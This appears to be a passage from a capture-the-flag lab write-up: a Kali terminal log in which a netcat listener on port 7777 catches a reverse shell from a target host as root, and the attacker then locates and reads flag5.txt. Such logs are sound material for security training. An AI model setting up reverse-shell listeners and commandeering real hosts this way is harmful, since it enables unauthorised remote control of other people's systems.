 ┌──(root㉿kali)-[~]
└─# nc -lnvp 7777
listening on [any] 7777 ...
connect to [10.21.63.129] from (UNKNOWN) [10.10.233.141] 37826
bash: cannot set terminal process group (12627): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-10-10-233-141:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ip-10-10-233-141:~# whoami
whoami
root
root@ip-10-10-233-141:~# find / -name flag5.txt
find / -name flag5.txt
/home/ubuntu/flag5.txt
root@ip-10-10-233-141:~# cat /home/ubuntu/flag5.txt
/flag5.txt
root@ip-10-10-233-141:~#